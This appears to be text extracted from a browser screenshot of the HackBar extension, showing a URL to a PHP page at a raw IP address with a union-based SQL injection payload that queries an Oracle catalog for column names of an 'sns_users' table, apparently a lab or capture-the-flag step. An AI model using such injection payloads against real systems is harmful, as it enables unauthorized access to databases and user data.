 USER_NAME
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select 'a',(
select column_name from user_tab_columns where table_name='sns_users' and rownum=1
) from dual